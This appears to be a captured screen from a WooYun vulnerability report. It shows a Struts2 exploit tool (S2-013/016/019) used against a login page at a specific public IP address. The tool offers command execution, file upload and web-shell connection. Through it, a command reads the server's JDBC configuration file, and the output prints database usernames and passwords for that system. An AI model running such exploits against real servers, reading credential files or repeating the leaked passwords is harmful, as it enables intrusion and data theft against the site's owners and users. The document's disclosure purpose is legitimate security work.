 目标: http://183.224.40.78/login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /home/wxcsplat/ynicity_tomcat/webapps/ROOT/WEB-INF/classes/jdbc_mysql.properties 执行 保存
★K8cmd-> cat /home/wxcsplat/ynicity_tomcat/webapps/ROOT/WEB-INF/classes/jdbc_mysql.properties
#jdbc.driverClassName=oracle.jdbc.driver.OracleDriver
#jdbc.dialect=org.hibernate.dialect.OracleDialect
#jdbc.url=jdbc:oracle:thin:@127.0.0.1:1521:oracle
#jdbc.username=wxcs
#jdbc.password=1111111
jdbc.driverClassName=com.mysql.jdbc.Driver
jdbc.dialect=org.hibernate.dialect.MySQLDialect
# Database URL
jdbc.url=jdbc:mysql://localhost:3306/mycity
# Database login information
jdbc.username=root
jdbc.password=root
cpool.checkoutTimeout=5000
www.wooyun.org